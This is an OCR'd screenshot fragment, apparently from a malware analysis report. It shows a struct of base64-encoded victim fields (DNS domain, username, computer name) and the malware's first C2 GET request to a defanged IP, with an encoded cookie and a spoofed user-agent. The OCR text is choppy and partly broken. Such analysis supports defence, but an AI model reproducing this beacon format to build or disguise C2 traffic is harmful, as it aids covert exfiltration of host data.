
char
 base64_dns_domain
[
]
;
// Variable-le
char
 base64_username
[
]
;
// Variable-leng
char
 base64_computer_name
[
]
;
// Variable
}
;
The first request to the C2 server is sent through a
GET request using User Agent:
Mozilla / 4.0 
(compatible; MSIE 6.0; Windows NT 5.1; SV1;.NET 
.
CLR 1.0.3705
GET http://185.49.69[.]41/ HTTP/1.1
Cookie: x41OYTpmEwUUKm2AvnkS2onu1XqjP6shVvos
User-Agent: Mozilla / 4.0 (compatible; MSIE 
Host: 185.49.69[.]41
Connection: Keep-Alive
Pragma: no-cache
Below is the CyberChef recipe of the HTTP cookie
parameter decrypted from the first request,